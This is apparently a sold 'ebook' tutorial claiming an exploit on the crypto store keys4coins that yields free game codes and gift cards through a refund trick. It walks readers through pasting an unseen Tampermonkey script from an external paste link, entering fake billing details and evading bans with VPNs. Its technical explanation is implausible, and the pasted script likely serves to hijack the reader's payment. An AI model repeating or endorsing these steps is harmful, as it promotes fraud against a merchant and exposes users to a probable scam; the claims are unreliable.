

Thank you for buying my ebook!

With this method you will be able to get anything from [https://keys4coins.com/](https://www.keys4coins.com/) completely for free. The site is a legit website selling stuff for cryptos, but I have found this massive exploit that you can get literally any product that is available for sale on Keys4Coins including **Game Codes** and **Gift Cards**.

## So how it works?

That's really simple. We will use a Tampermonkey script that will inject expired payment session whenever we make a new order at keys4coins. It's still a small company and they just got a big security breach, that's all. Your browser will think the payment is expired and will send information to the server that you are eligible for a refund, but at the same time server side is accepting this payment and finalizing the order. Then the refund information sent by our browser comes and they will refund your money instantly.

# Short summary of the process:

- 1. Install a Google Chrome extension named "Tampermonkey"
- 2. Install a Script that injects expired payment session while making an order at keys4coins.
- 3. Create a new order on keys4coins and pay for the products by Bitcoin.
- 4. Claim your products as quickly as possible.
- 5. Wait a few minutes for a refund from keys4coins' payment system.

# Important - please read this:

Keep in mind that keys4coins will refund your "Expired" order only if it's above **0.005 BTC (~40\$)**. Any lower amount WILL NOT get prioritized and will require you to contact their support to get a refund, which will result in your request getting rejected, as they will find out that the order was already processed.

 Basically you have to add to cart items that are worth at least **0.0050 BTC**, it could be one or multiple products - doesn't matter.

# Okay, so let's begin!

Here are the things you need:

- At least 0.0050 BTC to pay for the order
- Google Chrome browser
- Tampermonkey extension [https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpo](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo) [bfkfo](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo)
- A script written by me that injects expired payment session. You can find it here:

## <https://textbin.net/raw/Me9HwT32c6>

Step 1. Add Tampermonkey extension to your browser. (Link above) Step 2. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



Step 3. Remove any preset code so you can have a clean page just like on the screenshot:



Step 4. Copy the script from this link: <https://textbin.net/raw/Me9HwT32c6>g and paste it in the Editor from Step 3.



### Step 5. Go to "File" and click "Save".



Step 6. Make sure that your script is Enabled. It should look just like on this screenshot:



Step 7. Go to [https://keys4coins.com/](https://www.keys4coins.com/) and add some products to your cart. I will purchase a \$100 Steam Gift-card.

I suggest not to tell your billing details and make up something, although your email should be your real e-mail (we will get our products by e-mail). Accept terms and conditions and click Place Order.



Step 8. Check if session is injected correctly, by simply clicking "Check status". If you received this message, everything is alright and you can simply pay for the products by sending the exact Bitcoin amount to the BTC address displayed on your order.



...and wait for 3 confirmations. As soon as your transaction gets 3 confirmations in blockchain (shouldn't take longer than 30 minutes), you will receive an e-mail from keys4coins with your purchased product(s).

Step 11. Now go back to the page with your Invoice. You will see this message:



#### Now you will get your money about 20 minutes later:



## And here is what I got on my email after finalizing my order :D



If you want to use this more frequently, please contact me for VPN and proxy instructions, as they will ban every user after using this. Leave a good feedback on EM, thanks!